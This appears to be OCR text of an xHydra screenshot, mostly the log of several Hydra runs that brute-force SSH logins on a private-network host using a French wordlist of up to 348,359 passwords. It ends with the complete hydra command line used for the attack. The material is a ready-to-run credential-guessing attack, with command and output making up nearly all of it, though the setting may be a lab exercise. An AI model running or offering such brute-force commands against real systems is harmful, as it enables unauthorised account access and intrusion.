 xHydra
Quitter
Target Passwords Tuning Specific Start
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-03-30 15:25:40
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./h
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-03-30 15:26:05
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./h
[DATA] max 4 tasks per 1 server, overall 4 tasks, 3557 login tries (l:1/p:3557), ~890 tries per task
[DATA] attacking sshs://10.0.118.42:22/
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-03-30 15:26:41
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./h
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-03-30 15:26:52
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./h
[DATA] max 4 tasks per 1 server, overall 4 tasks, 348359 login tries (l:1/p:348359), ~87090 tries per task
[DATA] attacking sshs://10.0.118.42:22/
[STATUS] 8.00 tries/min, 8 tries in 00:01h, 348351 to do in 725:44h, 4 active
Start Stop Save Output Clear Output
hydra -S -l local -P /media/local/Lexar/seicom/french -t 4 10.0.118.42 ssh